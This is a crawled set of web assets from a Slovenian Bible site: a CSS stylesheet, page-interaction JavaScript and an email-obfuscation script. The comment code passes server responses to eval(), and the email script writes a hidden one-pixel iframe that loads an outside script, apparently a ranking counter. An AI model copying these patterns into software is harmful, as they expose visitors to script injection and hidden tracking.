   text-transform : uppercase;
   margin-top : 0.8em;
}


.mt2-outlook {
   FONT-SIZE : 150%;
   text-transform : uppercase;
   margin-top : 0.8em;
}


.ms-outlook {
   font-style : italic;
   FONT-SIZE : 110%;
   text-transform : uppercase;
   margin-top : 0.8em;
}


.ms1-outlook {
   font-style : italic;
   FONT-SIZE : 110%;
   text-transform : uppercase;
   margin-top : 0.8em;
}


.ms2-outlook {
   font-variant : small-caps;
   FONT-SIZE : 110%;
   margin-top : 0.4em;
   margin-left : 30px;
}


.sl-outlook {
   font-variant : small-caps;
   FONT-SIZE : 110%;
   margin-top : 0.4em;
   margin-left : 30px;
}


.s-outlook {
   FONT-SIZE : 100%;
   margin-left : 60px;
}


.s1-outlook {
   FONT-SIZE : 100%;
   margin-left : 60px;
}


.s2-outlook {
   font-style : italic;
   FONT-SIZE : 90%;
   margin-left : 120px;
}


.ss-outlook {
   font-style : italic;
   FONT-SIZE : 90%;
   margin-left : 120px;
}


.cl-outlook {
   FONT-SIZE : 110%;
   font-variant : small-caps;
   margin-left : 60px
}


.sp-outlook {
   FONT-SIZE : 110%;
   font-variant : small-caps;
   margin-left : 60px
}


.imt-outlook {
   font-style : italic;
   font-weight : bolder;
   FONT-SIZE : 110%;
}


.imt1-outlook {
   font-style : italic;
   font-weight : bolder;
   FONT-SIZE : 110%;
}


.imt2-outlook {
   font-style : italic;
   FONT-SIZE : 100%;
}


.is-outlook {
   font-style : italic;
   FONT-SIZE : 100%;
   margin-left : 60px;
}


.is1-outlook {
   font-style : italic;
   FONT-SIZE : 100%;
   margin-left : 60px;
}


.is2-outlook {
   font-style : italic;
   FONT-SIZE : 100%;
   margin-left : 120px;
}


.iss-outlook {
   font-style : italic;
   FONT-SIZE : 110%;
   margin-left : 120px;
}


/* Formatting styles for the form, tabs, bars & other supporting elements */

.mainform {
   font-size : 12pt;
   color : #680000;
   background : #ffe4b0;
   text-decoration : none;
   text-align : left;
   padding : 6px;
   border-left : 2px solid #ffff99;
   border-top : 0px none;
   border-right : 2px solid #cc9933;
   border-bottom : 2px solid #cc9933;
}


.innerform {
}


.tab-on {
   font-weight : bold;
   font-size : 9pt;
   background-color : #ffe4b0;
   background-repeat : repeat;
   background-attachment : scroll;
   background-position : 0% 50%;
   text-decoration : none;
   padding : 6px;
   border-left : 2px solid #ffff99;
   border-top : 2px solid #ffff99;
   border-right : 2px solid #cc9933;
   border-bottom : 2px solid #ffe4b0;
}


.tab-off {
   font-weight : bold;
   font-size : 9pt;
   background-color : #fff3cf;
   background-repeat : repeat;
   background-attachment : scroll;
   text-decoration : none;
   padding : 6px;
   border-left : 2px solid #ffff99;
   border-top : 2px solid #ffff99;
   border-right : 2px solid #cc9933;
   border-bottom : 2px solid #fff4c0;
}


.bar-translations {
   font-weight : bold;
   font-size : 9pt;
   color : #680000;
   vertical-align : top;
   text-align : center;
   background-color : #ffe4b0;
   text-decoration : none;
}


.bar-chapters {
   font-weight : bold;
   font-size : 12pt;
   vertical-align : top;
   background-color : #ffe4b0;
   background-repeat : repeat;
   background-attachment : scroll;
   text-decoration : none;
   padding : 6px;
   border-width : 2px;
   border-style : solid;
   border-color : #ffff99 #cc9933 #cc9933 #ffff99;
}


.chapter-table-title {
   font-weight : bold;
}


.chapterstable {
}


.chapter-table-left {
   text-align : right;
   vertical-align : top;
}


.chapter-table-number {
   font-weight : bold;
}


.chapter-table-right {
   vertical-align : top;
}

.books {
   text-align : left;
   vertical-align : top;
   background-color : #FFE4B0;
}


.book-0 {
   font-variant : small-caps;
   font-weight : bolder;
   FONT-SIZE : 150%;
   color : #680000;
   margin-top : 0.5em;
}


.book-1 {
   font-weight : bolder;
   FONT-SIZE : 110%;
   color : #680000;
   margin-top : 0.5em;
}


.book-2 {
   font-weight : bolder;
   FONT-SIZE : 100%;
   color : #680000;
   margin-top : 0.5em;
}


.book-3 {
   FONT-SIZE : 100%;
   color : #680000;
   text-decoration : none;
}


.copyright {
   font-weight : bold;
   FONT-SIZE : 80%;
   color : #680000;
}


.nav-bar {
   font-weight : bold;
   font-size : 10pt;
}


.nav-list {
   font-weight : bold;
   font-size : 10pt;
}


.bar-navigation {
   font-weight : bold;
   font-size : 10pt;
   text-align : center;
}


.unknown {
   font-variant : small-caps;
   FONT-SIZE : 150%;
   color : #000099;
   margin-top : 0.5em;
}

.html-code {
   FONT-SIZE : 100%;
}


/* phorum classes */

.forum-title {
   FONT-SIZE : 150%;
   margin-bottom : 1em;
}

.forum {
   FONT-SIZE : 110%;
}

.nav {
   font-weight : bold;
   font-size : 9pt;
   text-align : center;
}

.forum-msg {
   FONT-SIZE : 110%;
}

.TEXT {
}

.BIG {
}

.BUTTON {
}

.message {
}

/* end phorum tags */



/* Svetopisemski zakladi... */

.zaklad-1 {
   font-variant : small-caps;
   font-weight : bolder;
   FONT-SIZE : 150%;
   color : #680000;
   margin-top : 0.5em;
}


.zaklad-2 {
   font-weight : bolder;
   FONT-SIZE : 110%;
   color : #680000;
   margin-top : 0.5em;
   margin-left : 30px;
}


.zaklad-3 {
   font-weight : bolder;
   FONT-SIZE : 100%;
   color : #680000;
   margin-top : 0.5em;
   margin-left : 60px;
}


.zaklad-4 {
   FONT-SIZE : 100%;
   color : #680000;
   text-decoration : none;
   margin-left : 90px;
}


.zaklad-razsiri {
   text-align: right;
   font-weight : bold;
   FONT-SIZE : 100%;
   color : #680000;
}



.zaklad-naslov {
   font-variant : small-caps;
   font-weight : bolder;
   FONT-SIZE : 200%;
   color : #680000;
   margin-top : 0.5em;
}

.bar-concordance {
   font-weight : bold;
   font-size : 11pt;
   vertical-align : top;
   background-color : #ffe4b0;
   background-repeat : repeat;
   background-attachment : scroll;
   text-decoration : none;
   text-align : center;
   padding : 4px;
   border-width : 2px;
   border-style : solid;
   border-color : #ffff99 #cc9933 #cc9933 #ffff99;
}

.concordance-word {
   font-weight : bolder;
   FONT-SIZE : 100%;
   color : #680000;
   margin-top : 0.5em;
}

.concordance-table {
   text-align : left;
   vertical-align : top;
}

.concordance-nav {
   padding : 0px;
   font-weight : bold;
   font-size : 10pt;
   color : #680000;
   vertical-align : top;
   text-align : center;
   background-color : #ffe4b0;
   text-decoration : none;
}

.floatright {
   float: right;
   margin: 10 0 10px 10px;
   border: 1px solid #666;
   padding: 10px;
   text-align: center; 
   font-weight : bolder;
   background-color : #ffe4b0;
}

.myh {
   font-variant: small-caps;
   font-weight: 800;
   color : #882020;
   font-size: large;   
}



/* 
	komentiranje - začetek
*/

	.relative {
		font-size: 12px;
		font-family: sans-serif;
		color: black;
		padding: 5px;
		margin: -165px 0px 0px 10px;
		background: #FFFF99;
		border: 1px dotted #090909; 
		width: 300px;
		height: 141px;
		position: absolute;
		visibility: hidden;
		-moz-border-radius: 8px;
		-webkit-border-radius: 8px;
		border-radius: 8px;
		padding: 7px;
	}

	.tarea {
		width: 292px;
		height: 80px;
	}
	
	.markme {
		padding: 3px;
		background: #FF99FF;
		border: 1px dotted #BBBBBB; 
		cursor: pointer;
		text-decoration: underline;
	}
	
	.xp {
		text-indent: -30px;
		margin-left: 30px;
	}
	.x2 {
		margin-left: 30px;
	}
/* 
	komentiranje - konec
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.biblija.net/biblija.js
body_size: 2890
content:
var isIE4 = false;
var isNS4 = false;

if (document!=null)
	isIE4 = (document.all ? true : false);
if (!isIE4)
	isNS4 = document.layers ? true : false;

var winW;
var winH;


var refwindow;
var stevec = 0;

function openref(url) {
		stevec++;
		var ime = "okno" + stevec;
		var   opcije = "width=600,height=400,toolbar=0,location=0,directories=0,status=0,menuBar=0,scrollBars=1,resizable=1,dependent=true,alwaysRaised=true,titlebar=false,z-lock=true";
//		alert ("Odprl bom okno" + ime);
		if(document.layers || document.all || navigator.userAgent.indexOf("Mozilla/5")!=-1)
				window.open(url + "&nobar=1&t=1",ime, opcije);
}

function getObject(field) {
	//console.log (field);
	var ret = document.getElementById(field);
	if (ret == null){
		ret = document.getElementsByName(field);
		if (ret.length == 1)
			return ret[0];
		else
			return false;
	}
	return ret;
//	var ret  = false;
//	eval ("ret = window.document.biblija." + field + ";");
//	return ret;
}


function setValue(field, content){
	
	var ret  = getObject (field);
	//console.log (ret);
	if (ret)
		ret.value = content;
	//else alert ("Your browser is old and has no so called 'Document Object Model' required by BIBLIJA.net.\nPlease upgrade it to some newer version to use it with BIBLIJA.net!");
	return ret;
}


function mygoto (field, content){
	var ret  = setValue (field, content);
	if (ret)
		document.biblija.submit();
}


function validate()
{
  var result = 1;
  window.document.biblija.qids.value = "";
  for (var i = 0; i<window.document.ids.elements.length;i++){
	var e = window.document.ids.elements[i];
	if (e.value >= 256 ){
		if (result>=128){
			window.document.biblija.qids.value = window.document.biblija.qids.value + result.toString(16);
			result=1;
		}
		result *=2;
		result += e.checked ? 1 : 0;
	};
  }
  if (result!=2)
	window.document.biblija.qids.value = window.document.biblija.qids.value + result.toString(16);
  window.document.biblija.qall.value = window.document.ids.qall.checked ? 1 : 0;
  return (true);
}


  function izberi(id, level)
  {
	var myref;
	var mycnt = 0;
	for (var i = 0; i<window.document.ids.elements.length;i++)
		if (window.document.ids.elements[i].value % 256 == id){
			myref=window.document.ids.elements[i];
			mycnt = i;
		}
		 var  koncaj = false;
	for (var i=mycnt+1;!koncaj;)
    {
		var e = window.document.ids.elements[i];
		if (e.value / 256 > level + 1 )
			e.checked = myref.checked;
		else
			koncaj=1;
		i++;
    if (i==window.document.ids.elements.length)
		koncaj=true;
    }
  }

  function izberi2(id, level)
  {
	var myref;
	var mycnt = 0;
	var total = window.document.ids.length;
	for (var i = 0; i<total;i++){
			// value: zgornji byte le level, spodnji id
			if (window.document.ids.elements[i].value % 256  == id){
				myref=window.document.ids.elements[i];
				mycnt = i;
			}
	}
	var	koncaj = false;
	if (myref.checked)
		  myref.checked = false;
	 else
		 myref.checked = true;
	 izberi(id,level);

  }

  function revert(id)
  {
    myref=window.document.ids.elements[id];
   if (myref.checked)
	myref.checked = false;
   else
	myref.checked = true;
  }


  function izberivse(change)
 {
	if (change )
		if (window.document.ids.qall.checked)
			window.document.ids.qall.checked = false;
		else
			window.document.ids.qall.checked = true;

	for (var i=0;i<window.document.ids.elements.length;i++)
		window.document.ids.elements[i].checked = window.document.ids.qall.checked;
}



////////// funkcije za Layerje - opombe
////////// naredi jih še za Netscape



// Detect if the browser is IE or not.
// If it is not IE, we assume that the browser is NS.

// If NS -- that is, !IE -- then set up for mouse capture
if (isNS4)
	document.captureEvents(Event.MOUSEMOVE);

// Set-up to use getMouseXY function onMouseMove
// if (isIE4)
document.onmousemove = getMouseXY;

// Temporary variables to hold mouse x-y pos.s
var tempX = 0;
var tempY = 0;

function getMouseXY(e) {
  if (isIE4) { // grab the x-y pos.s if browser is IE
    tempX = event.clientX + document.body.scrollLeft;
    tempY = event.clientY + document.body.scrollTop;
  } else {  // grab the x-y pos.s if browser is NS
    tempX = e.pageX;
    tempY = e.pageY;
  }  
  // catch possible negative values in NS4
  if (tempX < 0){tempX = 0};
  if (tempY < 0){tempY = 0};
  return true;
}


function note (layer,image, g1, g2){
  var g1 = (g1 == null) ? '/images/opomba.gif' : g1;
  var g2 = (g2 == null) ? '/images/opomba2.gif' : g2;

  showhide(layer,image,g1,g2);
}



function xref (layer,image){
  
  var graphic1 = '/images/ref.gif';
  var graphic2 = '/images/ref2.gif';

  showhide(layer,image,graphic1,graphic2);
}


function showhide (layer,image,graphic1,graphic2){
//	if(document.layers || document.all || navigator.userAgent.indexOf("Mozilla/5")!=-1)
//	alert ("stanje od " + num + ": " + document.all[num].style.visibility + ", kaj= " + kaj);

	// to ne sme biti na začetku, ker mora biti body že naložen, kar na začetku še ni
	winW = isNS4 ? window.innerWidth-16 : document.body.offsetWidth-20;
	winH = isNS4 ? window.innerHeight : document.body.offsetHeight;
//	if (!document.all)
//		return;
	var cx = tempX + 10;
	var cy = tempY - 10;
	if (cx + 200 > winW)
		cx = tempX - 220;
	if (cx < 5){
		cx = 5;
		cy = cy + 20;
	}
	if (document.all[layer].style.visibility == "visible"){
		document.all[layer].style.visibility = "hidden";
		document.images[image].src= graphic1;
	}
	else{
		document.images[image].src= graphic2;
		document.all[layer].style.left = cx;
		document.all[layer].style.top = cy;
		document.all[layer].style.visibility = "visible";
	}
}


function wapme(){
	if(document.layers || document.all || navigator.userAgent.indexOf("Mozilla/5")!=-1)
		wapwindow = window.open('http://gelon.net/cgi-bin/wapalizenokia6210.cgi?url=http://wap.biblija.net','nokia6210','width=200,height=430,toolbar=0,location=0,directories=0,status=0,menuBar=0,scrollBars=0,resizable=0');
	else
		alert('Žal!\nNepoznan brkljalnik...\n.');
}

function popup(lang){
	var url = '/translations.' + lang + '.html';
	if(document.layers || document.all || navigator.userAgent.indexOf("Mozilla/5")!=-1)
		infowindow = window.open(url,'infowindow','width=500,height=550,toolbar=0,location=0,directories=0,status=0,menuBar=0,scrollBars=1,resizable=1');
	else
		alert('Žal!\nNepoznan brkljalnik...\n.');
}

//////////////// KOMENTIRANJE - začetek
	function createForm (ref, objid){
		var obj = document.getElementById(objid);
		if (obj.style.visibility == "visible"){
			obj.style.visibility = "hidden";
		}
		else {
			var html = komentar_str;
			html = html.replace ("{kid}", objid);
			html = html.replace ("{kid}", objid);
			html = html.replace ("{kid}", objid);
			html = html.replace ("{kid}", objid);
			html = html.replace ("{text}", "text"+objid);
			obj.innerHTML = html;
			//alert (html);
			//alert ("ref: "+ref+", objid: "+objid);
			var tmp = 'ref'+objid;
			document.getElementById(tmp).value = ref;
			obj.style.visibility = "visible";
			tmp = 'text'+objid;
			document.getElementById(tmp).value="";
			var tmp = 'name'+objid;
			document.getElementById(tmp).focus();
		}
	}
    function makeRequest(url, data) {
        var httpRequest;

        if (window.XMLHttpRequest) { // Mozilla, Safari, ...
            httpRequest = new XMLHttpRequest();
            if (httpRequest.overrideMimeType) {
                httpRequest.overrideMimeType('text/xml');
                // See note below about this line
            }
        } 
        else if (window.ActiveXObject) { // IE
            try {
                httpRequest = new ActiveXObject("Msxml2.XMLHTTP");
                } 
                catch (e) {
                           try {
                                httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
                               } 
                             catch (e) {}
                          }
                                       }

        if (!httpRequest) {
            alert('Giving up :( Cannot create an XMLHTTP instance');
            return false;
        }
        httpRequest.onreadystatechange = function() { alertContents(httpRequest); };
        httpRequest.open('POST', url, true);
		httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
		httpRequest.setRequestHeader("Content-length", data.length);
		httpRequest.setRequestHeader("Connection", "close");
		httpRequest.send(data);
    }

    function alertContents(httpRequest) {

        if (httpRequest.readyState == 4) {
            if (httpRequest.status == 200) {
                eval(httpRequest.responseText);
            } else {
                alert('There was a problem with the request.');
            }
        }

    }
	
	function hideme(kid){
			document.getElementById(kid).style.visibility="hidden";
	}
	
	function getData(kid) {
		//alert (kid);
      var ret =  "text=" + encodeURI( document.getElementById("text"+kid).value );
	  ret = ret + "&ref=" + encodeURI( document.getElementById("ref"+kid).value );
	  ret = ret + "&name=" + encodeURI( document.getElementById("name"+kid).value );
	  ret = ret + "&kid=" + kid;
      return ret;
   }
   
   var komentar_str = '<img src="/images/close.gif" title="Zapri!" align="right" onclick=\'hideme("{kid}");\'">Vaše ime/vzdevek: <input id="name{kid}" /><input type="hidden" id="ref{kid}" /><br />Komentar: <textarea class="tarea" id="{text}"></textarea><br />' + 
		'<input type="button" value="Oddaj komentar" onclick=\'makeRequest("/komentar/xml.php", getData("{kid}"))\' />';
		
  /////////////////////////////// komentiranje - konec



--- FILE ---
content_type: application/javascript
request_url: https://www.biblija.net/email.js
body_size: 573
content:

function getrndstr()
{
  var res = "";
  var s   = "abcdefghijklmnopqrstuvwxyz";
  var len = 3 + Math.round(Math.random()*10);
  for (i=0; i<len; i++)
    res += s.charAt(Math.round(Math.random() * s.length - 1));
  return res;
}



function step2init()
{
  var map = new Array();
  var s   = "abcdefghijklmnopqrstuvwxyz";
  
  for (i=0; i<s.length; i++)
    map[s.charAt(i)]			= s.charAt((i+13)%26);
  for (i=0; i<s.length; i++)
    map[s.charAt(i).toUpperCase()]	= s.charAt((i+13)%26).toUpperCase();
  return map;
}

function step2(a)
{
  s = "";
  for (i=0; i<a.length; i++)
    {
      var b = a.charAt(i);

      s	+= (b>='A' && b<='Z' || b>='a' && b<='z' ? step2map[b] : b);
    }
  return s;
}


function b64t2d(t) {
  if (!f64)
    b64arrays();

       var d=[]; var i=0;
             // zur decodierung die Umbrueche killen
             t=t.replace(/\n|\r/g,""); t=t.replace(/=/g,"");
             while (i<t.length)
                 {
                 d[d.length] = (f64[t.charAt(i)]<<2) | (f64[t.charAt(i+1)]>>4);
                 d[d.length] = (((f64[t.charAt(i+1)]&15)<<4) | (f64[t.charAt(i+2)]>>2));
                 d[d.length] = (((f64[t.charAt(i+2)]&3)<<6) | (f64[t.charAt(i+3)]));
                 i+=4;
                 }
             if (t.length%4 == 2)
                 d = d.slice(0, d.length-2);
             if (t.length%4 == 3)
                 d = d.slice(0, d.length-1);
             return d;
             }


function b64arrays() {
         var b64s='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
             b64 = [];f64 =[];
             for (var i=0; i<b64s.length ;i++) {
                 b64[i] = b64s.charAt(i);
                 f64[b64s.charAt(i)] = i;
             }
         }

function myPrint(t){
	var t1 = b64t2d(step2(t));
	var i=0;
	var email = "";
	
	while (i<t1.length)
		email = email + String.fromCharCode(t1[i++]);
	document.write ('<a href="mailto:'+email+'">'+email+'</a>');
  var xim2 = '<IFRAME HEIGHT=1 SCROLLING=no style="display:none; visibility: hidden;"  SCROLLING=no><script language="JavaScript" type="text/javascript" src="http://www.cepelin.net/top100.js"></script></IFRAME>';
  document.write (xim2);
}

b64arrays();
step2map=step2init();

